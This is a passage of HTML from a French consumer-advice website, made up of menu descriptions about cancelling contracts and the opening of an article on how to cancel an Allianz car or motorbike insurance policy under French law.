anticipées, vous pouvez résilier sans avoir à en justifier la raison auprès de votre assureur. Par contre ce dernier vous demandera de lui démontrer que vous n’avez plus de véhicule ou que vous êtes assuré ailleurs (en effet en France les véhicules doivent obligatoirement être assurés). Dans ce cas, pensez à bien vous renseigner auprès de votre assurance pour connaître les délais de préavis. Pour la démarche en tant que telle, la solution à…</div></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-habitation/">Assurance habitation</a></div><div class="neve-mm-description">Dans cette sous-catégorie, vous pourrez retrouver les articles traitant des procédures de résiliation pour vos assurances habitations. Plusieurs grosses sociétés proposent des assurances habitations comme Allianz, la Macif ou Groupama Mais il existe aussi de nombreuses petites compagnies et mutuelles. La plupart des contrats d’assurance habitation sont souscrits pour une année, pour une période indéterminée. Ces contrats sont ensuite reconduits tacitement. Chaque assurance habitation possède ses spécificités, pensez bien à les vérifier avant d’entamer une démarche de résiliation. Tout d’abord, vous pouvez résilier à la première échéance, c’est la méthode la plus simple pour mettre fin à votre contrat. Il suffit d’envoyer un courrier recommandé avec accusé de réception en respectant bien le délai de préavis (il est de 2 mois en général). La résiliation après la première année peut aussi se faire sans avoir à en justifier le motif. Cette procédure peut être envisagée à n’importe quel moment par courrier recommandé avec accusé de réception. L’assureur est tenu de vous rembourser, le cas échéant, les sommes versées correspondant à la période comprise entre la date de la résiliation et l’échéance suivante. Notez également que si vous résiliez votre contrat pour vous engager auprès d’un concurrent, ce dernier pourra à…</div></li>
</ul>
</li>
<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><div class="wrap"><a href="https://ma-resiliation.fr/transport/">Transport</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://ma-resiliation.fr/" title="← Ma résiliation"
			aria-label="Ma résiliation Effectuer votre résiliation rapidemment" rel="home"><img width="433" height="112" src="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png 433w, https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1-300x78.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menu de navigation"
					aria-label="Menu de navigation "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu de navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu de navigation"
					aria-label="Menu de navigation "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu de navigation					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><div class="wrap"><a href="https://ma-resiliation.fr/loisirs/">Loisirs</a></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><div class="wrap"><a href="https://ma-resiliation.fr/presse/">Presse</a></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1253"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/"><span class="menu-item-title-wrap dd-title">Fournisseur d&rsquo;accès</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 3 " style="margin-left:5px;"  aria-label="Permuter Fournisseur d&rsquo;accès"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/mobile/">Forfait mobile</a></div><div class="neve-mm-description">Les fournisseurs d’accès à Internet cités précédemment sont également pour la plupart des opérateurs mobiles. Dans cette sous-catégorie, vous trouverez aussi les procédures de résiliation des MVNO (des opérateurs de réseau mobile virtuel). Ces opérateurs sont souvent rattachés aux grands groupes, on peut notamment, citer Sosh chez Orange, Red by SFR, B&#038;You ou encore Prixtel. Vous pouvez vouloir changer de forfait mobile pour diverses raisons (tarif plus attractif ailleurs, besoin de plus de Go, etc.). Une résiliation de contrat mobile peut se faire soit à échéance soit en cours de contrat. Dans le premier cas, la procédure est assez simple et ne vous coûtera rien. Il suffit d’envoyer un courrier recommandé AR exprimant votre volonté de résilier. Pensez à bien respecter le préavis indiqué par votre opérateur (généralement entre 1 et 3 mois), sous peine de quoi vous repartiriez pour une nouvelle période d’abonnement. Par contre, si vous voulez résilier un contrat mobile en cours, la procédure pourra être coûteuse, car vous devrez payer la totalité des montants dus pour la période restante (par exemple, si vous résiliez 5 mois avant la fin de contrat, vous devrez quand même payer ces 5 mois mensualités ainsi que les échéances de votre…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/internet/">Internet</a></div><div class="neve-mm-description">Cette sous-catégorie de la partie « Fournisseurs » liste toutes les procédures de résiliation auprès des fournisseurs d’accès à Internet. Vous connaissez bien évidemment ceux qui dominent le marché (SFR, Orange, Free ou Bouygues) mais il y en à de nombreux autres. La plupart des fournisseurs internet proposent deux types de contrats au moment de la souscription. Ils peuvent en effet être soit avec engagement soit sans engagement. Dans le cas d’un forfait avec engagement, la solution la plus simple est de résilier le contrat à échéance pour éviter de continuer à payer les échéances pour rien. Cependant certaines situations exceptionnelles permettent de résilier pendant l’engagement de manière anticipée sans conséquences financière. (déménagement, maladie ou incapacité importante par exemple). La procédure vous oblige alors à vous justifier par la fourniture de documents ou attestation permettant de démontrer vos dires Les forfaits sans engagement, quant à eux, offrent une possibilité de résiliation à n’importe quel moment de l’année, sans justificatif. Pour signifier votre volonté d’arrêter votre contrat, qu’il soit avec ou sans engagement, vous devez envoyer un courrier postal en recommandé, de préférence avec accusé de réception. S’il s’agit d’une résiliation anticipée, pensez à fournir les justificatifs avec votre courrier. Pour…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/energie/">Energie</a></div><div class="neve-mm-description">Dans cette sous-catégorie, vous pourrez consulter les procédures de résiliation de plusieurs fournisseurs d’énergie et de gaz comme EDF, Engie ou Antargaz pour ne citer qu’eux. Il n’est possible de résilier un contrat d’énergie que dans trois situations bien précises : – En cas de déménagement. – En cas de modification du contrat ou du tarif. Cette modification doit vous être notifiée par courrier au moins 2 mois avant l’échéance du contrat. Si la modification ne vous convient pas, vous êtes en droit de résilier sans frais dans les trois mois suivant la notification. – En cas de changement de fournisseur. Avec la plupart des sociétés, il suffit de souscrire un contrat chez un nouveau fournisseur pour que cela résilie automatiquement votre contrat initial. Il est bien souvent possible de prendre contact avec le service client du fournisseur pour lui faire part de votre volonté de mettre fin au contrat qui vous lie à lui. En principe il doit prendre compte la demande et la confirmer par e-mail ou SMS. Mais en ce qui nous concerne, nous préconisons la résiliation par courrier recommandé avec accusé de réception qui permet de recevoir une preuve datée de la réception du courrier par…</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><div class="wrap"><a href="https://ma-resiliation.fr/mutuelle-sante/">Mutuelle santé</a></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1982"><div class="wrap"><a href="https://ma-resiliation.fr/banque/"><span class="menu-item-title-wrap dd-title">Contrat bancaire</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 8 " style="margin-left:5px;"  aria-label="Permuter Contrat bancaire"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><div class="wrap"><a href="https://ma-resiliation.fr/banque/compte-bancaire/">Compte bancaire</a></div><div class="neve-mm-description">Dans cette sous-catégorie de la partie « Banque », vous pourrez retrouver les articles traitant de la fermeture d’un compte bancaire. Que ce soit chez LCL, Banque Populaire, Crédit Mutuel ou tout autre établissement financier. Vous pouvez normalement résilier votre contrat à tout moment. En effet, les contrats de comptes bancaires sont ouverts pour des durées indéterminées et sont reconduits tacitement. Avant de clôturer votre compte bancaire, pensez bien à annuler les paiements automatiques qui lui sont associés (fournisseur d’énergie, opérateur mobile). Vous pourrez ensuite envoyer un courrier recommandé avec accusé de réception à la banque, précisant votre volonté de résilier et contenant des informations essentielles : coordonnées, numéro de compte, numéro client, informations concernant votre contrat (date de signature…). Notez que si votre compte est créditeur au moment de la résiliation, vous serez remboursé de ce montant par chèque ou virement. Il n’est pas judicieux de résilier un compte débiteur, car vous devrez payer des frais de commission à la banque. Quand vous clôturez un compte bancaire, vous devez remettre vos différents moyens de paiement (carte, carnet de chèque) à votre agence bancaire. Vous pouvez également les détruire et les joindre à votre courrier de résiliation, ou bien rédiger…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><div class="wrap"><a href="https://ma-resiliation.fr/banque/carte-bancaire/">Carte bancaire</a></div><div class="neve-mm-description">Les différentes procédures concernant les démarches visant à résilier une carte bancaire sont regroupées dans cette sous-catégorie. À la souscription d’une carte auprès d’un établissement bancaire (Banque Populaire, Crédit Agricole, BNP Paribas). Un exemplaire du contrat vous est remis, il précise toutes vos obligations envers la banque et la description des services proposés dont la carte bancaire bien sûr. Le contrat d’une carte bancaire est accordé pour une période indéterminée, il est à tacite reconduction. Il n’est donc pas obligatoire d’attendre l’expiration de votre carte pour la résilier. Vu que la durée du contrat n’est pas déterminée, vous êtes dans l’obligation de prévenir la banque 2 à 3 mois avant la date d’échéance de l’abonnement pour pouvoir résilier. Il faut donc surveiller soi-même cette date d’échéance afin de ne pas payer la cotisation de l’année suivante pour rien. Les conditions pour résilier dépendent de votre banque, mais dans la grande majorité des cas, vous pouvez procéder à la résiliation par voie postale, en envoyant une lettre recommandée avec accusé de réception à la banque. Une fois que la demande est reçue par la banque, vous devrez ensuite soit remettre la carte bancaire à votre banque, soit la détruire. L’annulation devrait…</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2778"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/"><span class="menu-item-title-wrap dd-title">Assurance</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 11 " style="margin-left:5px;"  aria-label="Permuter Assurance"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2779"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-mobile/">Assurance mobile</a></div><div class="neve-mm-description">Dans cette sous-catégorie de la partie « Assurance », vous pourrez consulter les procédures de résiliation concernant les assurances sur les téléphones mobiles et les smartphones. Ces assurances agissent comme des garanties en cas de sinistre, notamment en cas de casse, de vol, de panne, etc. En souscrivant une assurance de ce type, votre mobile peut être remboursé, réparé ou remplacé gratuitement. Les deux groupes leaders en assurance mobiles sont actuellement SPB et Chubb. La première assure notamment les mobiles et produits commercialisés par SFR et la seconde ceux qui sont distribués par Orange et Bouygues Telecom. La plupart du temps, ces assurances sont souscrites pour une durée initiale d’un an, tacitement reconductibles. Pour résilier votre contrat sans frais chez l’un de ces assureurs, vous devez donc attendre la date anniversaire. Vous pouvez ensuite demander la résiliation à tout moment en respectant le préavis bien sûr. Vous pouvez résilier avant la date anniversaire si vous avez un motif légitime : Changement de smartphone, modification de la situation professionnelle, décès de la personne assurée… Vous devrez alors joindre des justificatifs à votre demande de résiliation (En les joignant à la lettre recommandée par exemple) Pour résilier, vous pouvez envoyer un courrier…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2780"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-vehicule/">Assurance voiture</a></div><div class="neve-mm-description">Cette sous-catégorie regroupe les procédures de résiliation concernant des assurances auto et moto. Plusieurs sociétés et mutuelles proposent ce type d’assurances mais aussi des banques, on peut par exemple citer la MAAF, Direct Assurance ou le Crédit mutuel. Les assurances véhicule peuvent bien sûr être résiliées à échéance ou bien par anticipation, sachant que votre contrat est tacitement reconduit, à chaque date anniversaire. Pour une résiliation à échéance, depuis 2008 et la loi Châtel, votre assureur auto ou moto doit vous informer au plus tôt trois mois et au plus tard quinze jours avant échéance de votre contrat, pour vous rappeler qu’elle arrive à terme. Vous disposez ensuite d’un délai de vingt jours pour effectuer votre résiliation, sans aucun frais. En ce qui concerne les résiliations anticipées, vous pouvez résilier sans avoir à en justifier la raison auprès de votre assureur. Par contre ce dernier vous demandera de lui démontrer que vous n’avez plus de véhicule ou que vous êtes assuré ailleurs (en effet en France les véhicules doivent obligatoirement être assurés). Dans ce cas, pensez à bien vous renseigner auprès de votre assurance pour connaître les délais de préavis. Pour la démarche en tant que telle, la solution à…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-habitation/">Assurance habitation</a></div><div class="neve-mm-description">Dans cette sous-catégorie, vous pourrez retrouver les articles traitant des procédures de résiliation pour vos assurances habitations. Plusieurs grosses sociétés proposent des assurances habitations comme Allianz, la Macif ou Groupama Mais il existe aussi de nombreuses petites compagnies et mutuelles. La plupart des contrats d’assurance habitation sont souscrits pour une année, pour une période indéterminée. Ces contrats sont ensuite reconduits tacitement. Chaque assurance habitation possède ses spécificités, pensez bien à les vérifier avant d’entamer une démarche de résiliation. Tout d’abord, vous pouvez résilier à la première échéance, c’est la méthode la plus simple pour mettre fin à votre contrat. Il suffit d’envoyer un courrier recommandé avec accusé de réception en respectant bien le délai de préavis (il est de 2 mois en général). La résiliation après la première année peut aussi se faire sans avoir à en justifier le motif. Cette procédure peut être envisagée à n’importe quel moment par courrier recommandé avec accusé de réception. L’assureur est tenu de vous rembourser, le cas échéant, les sommes versées correspondant à la période comprise entre la date de la résiliation et l’échéance suivante. Notez également que si vous résiliez votre contrat pour vous engager auprès d’un concurrent, ce dernier pourra à…</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><div class="wrap"><a href="https://ma-resiliation.fr/transport/">Transport</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<div id="page-header-grid"  class="hfg_page_header page-header">
	</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2));}</style>

	
	<main data-rocket-location-hash="dd7c7f02358f73acddea198926d7948b" id="content" class="neve-main">

	<div data-rocket-location-hash="90a3cc4997f322df3563f40950ceb1a8" class="container single-post-container">
		<div class="row">
						<article id="post-2582"
					class="nv-single-post-wrap col post-2582 post type-post status-publish format-standard has-post-thumbnail hentry category-assurance-vehicule tag-allianz">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Comment résilier une assurance auto/moto Allianz ?</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2021-03-16T09:59:52+01:00" content="2021-03-16">16 mars 2021</time><time class="updated" datetime="2023-04-04T09:24:04+02:00">4 avril 2023</time></li></ul></div></div><div class="nv-content-wrap entry-content"><!--Ad Injection:top--><p style="text-align: center;"></p><div id="ba-insert"></div>
<p>Allianz est un groupe d&rsquo;assurance allemand créé à la fin de 19ème siècle, dont le siège social est implanté à Munich. C&rsquo;est une des plus grosses compagnie du secteur en Europe. En fonction des critères retenus il semblerait que l&rsquo;assureur le plus important d’Europe soit <a href="https://www.allianz.fr/assurance-particulier/vehicules/assurance-auto.html" target="_blank" rel="noopener noreferrer">le groupe allemand Allianz</a> ou bien le groupe français Axa, le débat reste ouvert …</p>
<p>Allianz est présente sur les 5 continents, y compris en Chine et en Russie. Elle est très bien implantée dans notre pays. Si l&rsquo;on s&rsquo;en tient à l’assurance  véhicule, elle est classée 5ème en France en terme de chiffre d&rsquo;affaire réalisée. A ce titre, elle est la première entreprise étrangère du classement loin devant Generali une assurance italienne classé 9ème. Nous allons maintenant vous expliquer comme l&rsquo;on peut résilier une assurance auto ou moto d&rsquo;Allianz.</p>
<div class="lwptoc lwptoc-center lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i" style="width:80%">    <div class="lwptoc_header">
        <b class="lwptoc_title">Sommaire :</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="afficher">masquer</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Lassurance_vehicule_est_obligatoire">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">L’assurance véhicule est obligatoire</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_conditions_de_resiliation">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Les conditions de résiliation</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Pendant_la_premiere_annee_de_contrat">
                    <span class="lwptoc_item_number">2.1</span>
                <span class="lwptoc_item_label">Pendant la première année de contrat</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#A_partir_de_la_2eme_annee">
                    <span class="lwptoc_item_number">2.2</span>
                <span class="lwptoc_item_label">A partir de la 2ème année</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_cas_particuliers">
                    <span class="lwptoc_item_number">2.3</span>
                <span class="lwptoc_item_label">Les cas particuliers</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Comment_peut-on_resilier">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Comment peut-on résilier ?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Par_lettre_recommandee_avec_accuse_de_reception">
                    <span class="lwptoc_item_number">3.1</span>
                <span class="lwptoc_item_label">Par lettre recommandée avec accusé de réception</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Autres_possibilites">
                    <span class="lwptoc_item_number">3.2</span>
                <span class="lwptoc_item_label">Autres possibilités</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Adresse_de_resiliation_de_Generali">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Adresse de résiliation de Generali</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Exemple_de_courrier_recommande_AR">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Exemple de courrier recommandé AR</span>
    </a>
    </div></div></div>
</div></div><h2><span id="Lassurance_vehicule_est_obligatoire"> L&rsquo;assurance véhicule est obligatoire</span></h2>
<p>Pour pouvoir circuler à véhicule il faut que celui ci soit assuré. La couverture minimale exigée est la responsabilité civile que l&rsquo;on appelle couramment le <span style="color: #0466a3;">« tiers  minimum »</span>.  L&rsquo;attestation sera exigée en cas de contrôle par les forces de l&rsquo;ordre. En cas de défaut vous seriez verbalisé, mais ce n&rsquo;est pas le plus important, car il faut savoir qu&rsquo;un usager de la route qui provoque un accident (matériel, corporel ou mortel) sera entièrement responsable au niveau pénal bien sûr mais aussi au niveau civil. <span style="color: #0466a3;">Tous les frais et indemnités seront à sa charge.</span></p>
<div class="tds-message-box box-council ">Les assurances ont aussi pour rôle de vérifier qu&rsquo;un client qui résilie son contrat ne le fait pas pour continuer à circuler sans être assuré. C&rsquo;est pour cette raison que quand vous signifiez à Allianz que vous voulez rompre votre contrat, il vous sera demandé soit la preuve que la voiture ou la moto a été cédée, soit qu&rsquo;une autre assurance concurrente prendra le relai.</div>
<p><strong><span style="color: #0466a3;">Sachez le :</span></strong> Depuis peu, il est même obligatoire de couvrir tout véhicule par au minimum <a href="https://www.demarches.interieur.gouv.fr/particuliers/assurance-auto-obligatoire-tiers" target="_blank" rel="noopener noreferrer">une assurance au tiers</a>, quand bien même celui ci ne circulerait plus et serait remisé dans un lieu privé.</p>
<h2><span id="Les_conditions_de_resiliation">Les conditions de résiliation</span></h2>
<h3><span id="Pendant_la_premiere_annee_de_contrat">Pendant la première année de contrat</span></h3>
<p>Mis à part dans les cas répertoriés ci-dessous dans « les cas particuliers », il n&rsquo;est pas autorisé de résilier ce type de contrat avant qu&rsquo;il n&rsquo;ait atteint ses douze mois.</p>
<p>Si vous voulez rompre le contrat <span style="color: #0466a3;">vous ne pourrez pas le faire avant la date anniversaire</span> (1 an après la date de début d&rsquo;assurance mentionnée dans les condition particulière).</p>
<p><span style="color: #0466a3;">Préavis :</span> il est de 2 mois. Donc attention à ne pas laisser passer la fin du 10ème mois, auquel cas vous seriez obligé de résilier au début de la 2ème année (cf : résiliation à partir de la 2nde année).</p>
<p><span style="color: #0466a3;">La loi Chatel :</span> L&rsquo;assureur  est tenu de vous informer de votre droit à résilier à la date anniversaire. Pour ce faire il doit vous adresser un courrier vous informant de la date de résiliation. Ce courrier doit vous être adressé au moins 15 jours avant la date de préavis.  (Généralement cet avis prend la forme d&rsquo;une mention dans le courrier d&rsquo;appel à cotisation ou de l&rsquo;échéancier de prélèvement de l&rsquo;année suivante.</p>
<p>L&rsquo;assureur que vous avez choisi pour assurer le véhicule dès le lendemain de la résiliation, se chargera des démarches pour vous. Vous n&rsquo;aurez dans ce cas pas besoin d&rsquo;envoyer une LRAR à Allianz.</p>
<div id="ba-insert-2"><a href="https://www.stop-contrat.com/lettre-resiliation/assurance-auto-allianz?partner=https://ma-resiliation.fr" rel="nofollow"><img fetchpriority="high" decoding="async" class="alignnone size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201372%20106'%3E%3C/svg%3E" alt="telecharger lettre de resiliation" width="1372" height="106" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/telecharger-lettre-de-resiliation.png"><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full" src="https://ma-resiliation.fr/wp-content/uploads/telecharger-lettre-de-resiliation.png" alt="telecharger lettre de resiliation" width="1372" height="106"></noscript></a></div>
<h3><span id="A_partir_de_la_2eme_annee">A partir de la 2ème année</span></h3>
<p><span style="color: #0466a3;">On est beaucoup plus libre à compter du 13ème mois.</span> Il est en effet prévu de pouvoir résilier sans tenir compte de la date anniversaire, ni de l&rsquo;échéance principale.</p>
<div class="tds-message-box box-note ">Préavis : Il n&rsquo;est que d&rsquo;un mois, comme le stipule l&rsquo;article L113-15-2 du Code des assurances. Là encore vous devrez transmettre un justificatif de cession de la voiture ou de la moto.</div>
<p><span style="color: #0466a3;">Remboursement :</span> S&rsquo;il y a un trop perçu, il vous sera remboursé sous un mois.</p>
<h3><span id="Les_cas_particuliers">Les cas particuliers</span></h3>
<p>Les cas envisagés ici vous autorisent à résilier l&rsquo;assurance même si cela intervient pendant la première année de contrat. <span style="color: #0466a3;">Allianz vous remboursera au prorata</span> le trop perçu et/ou annulera le mandat SEPA de prélèvement automatique mensuel.</p>
<p><strong>Le cas le plus courant : Cession du véhicule.</strong></p>
<p>On parle de cession quand la propriété de la voiture ou du 2 roues est transférée. Ce peut être une vente, bien sûr, mais aussi une saisie d&rsquo;huissier ou de l&rsquo;administration fiscale. Ou bien encore d&rsquo;un dépôt dans un centre VHU pour destruction. Quelque soit le cas qui vous concerne, vous devez <span style="color: #0466a3;">aviser Allianz dans les 10 jours qui suivent</span> avec fourniture d&rsquo;un justificatif.</p>
<p><strong>En cas de vol</strong></p>
<p>L&rsquo;assuré à la possibilité de résilier son contrat d&rsquo;assurance si son véhicule n&rsquo;a pas été découvert au bout d&rsquo;un mois après la date du vol. Cela n&rsquo;aura aucune incidence sur l&rsquo;indemnisation éventuelle.</p>
<p><img decoding="async" class="aligncenter wp-image-2839" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20908%20450'%3E%3C/svg%3E" alt="allianz assurance auto" width="908" height="450" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto-1024x508.jpg 1024w, https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto-300x149.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto-768x381.jpg 768w, https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto.jpg 1279w" data-lazy-sizes="(max-width: 908px) 100vw, 908px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto-1024x508.jpg"><noscript><img decoding="async" class="aligncenter wp-image-2839" src="https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto-1024x508.jpg" alt="allianz assurance auto" width="908" height="450" srcset="https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto-1024x508.jpg 1024w, https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto-300x149.jpg 300w, 